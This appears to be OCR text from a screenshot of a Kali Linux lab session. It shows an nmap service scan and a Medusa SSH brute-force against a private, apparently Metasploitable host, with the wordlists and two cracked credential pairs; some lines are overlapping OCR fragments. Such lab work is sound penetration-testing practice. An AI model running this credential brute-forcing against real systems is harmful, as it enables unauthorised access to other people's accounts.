 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 (genmon)XXX 13:27
mudhiraj@kali: ~/Desktop/windows_files
Session Actions Edit View Help
┌──(mudhiraj㉿kali)-[~/Desktop/windows_files]
└─$ medusa -h 192.168.56.101 -U username.txt -P passwords.txt -M ssh
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-06-25 13:25:08 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: 123456 (1 of 6 complete)
2026-06-25 13:25:11 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: password (2 of 6 complete)
2026-06-25 13:25:13 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: admin (3 of 6 complete)
2026-06-25 13:25:15 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: msfadmin (4 of 6 complete)
2026-06-25 13:25:17 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: root (5 of 6 complete)
2026-06-25 13:25:19 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: service (6 of 6 complete)
2026-06-25 13:25:21 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: 123456 (1 of 6 complete)
2026-06-25 13:25:23 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: password (2 of 6 complete)
2026-06-25 13:25:25 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: admin (3 of 6 complete)
2026-06-25 13:25:25 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: msfadmin (4 of 6 complete)
2026-06-25 13:25:25 ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-06-25 13:25:27 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: 123456 (1 of 6 complete)
2026-06-25 13:25:30 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: password (2 of 6 complete)
2026-06-25 13:25:31 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: admin (3 of 6 complete)
2026-06-25 13:25:33 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: msfadmin (4 of 6 complete)
2026-06-25 13:25:35 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: root (5 of 6 complete)
2026-06-25 13:25:37 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: service (6 of 6 complete)
2026-06-25 13:25:40 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 3 complete) Password: 123456 (1 of 6 complete)
2026-06-25 13:25:42 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 3 complete) Password: password (2 of 6 complete)
2026-06-25 13:25:43 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 3 complete) Password: admin (3 of 6 complete)
2026-06-25 13:25:45 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 3 complete) Password: msfadmin (4 of 6 complete)
2026-06-25 13:25:47 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 3 complete) Password: root (5 of 6 complete)
2026-06-25 13:25:47 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 3 complete) Password: service (6 of 6 complete)
2026-06-25 13:25:47 ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: service Password: service [SUCCESS]
plete) Password: 123456 (1 of 6 complete)
plete) Password: password (2 of 6 complete)
plete) Password: admin (3 of 6 complete)
plete) Password: msfadmin (4 of 6 complete)
plete) Password: root (5 of 6 complete)
plete) Password: service (6 of 6 complete)
mudhiraj@kali: ~
Session Actions Edit View Help
┌──(mudhiraj㉿kali)-[~]
└─$ sudo nmap -sV 192.168.56.101
[sudo] password for mudhiraj:
Starting Nmap 7.99 ( https://nmap.org ) at 2026-06-25 12:13 -0400
Nmap scan report for 192.168.56.101
Host is up (0.0032s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
mudhiraj@kali: ~/Desktop/windows_files
Session Actions Edit View Help
┌──(mudhiraj㉿kali)-[~/Desktop/windows_fil
└─$ cat passwords.txt
123456
password
admin
msfadmin
root
service
┌──(mudhiraj㉿kali)-[~/Desktop/windows_fil
└─$ cat username.txt
root
msfadmin
user
service
postgres
┌──(mudhiraj㉿kali)-[~/Desktop/windows_fil
es]
└─$
Right Ctrl